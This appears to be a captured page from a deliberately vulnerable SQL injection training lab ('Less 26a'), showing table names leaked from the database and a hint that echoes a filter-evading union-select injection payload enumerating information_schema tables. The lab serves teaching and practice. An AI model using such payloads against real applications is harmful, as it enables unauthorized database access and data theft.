 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 0')�union�select�1,group_concat(table_name),3�from�information_schema.tables�where�table_schema=database()�&&�('1')=('1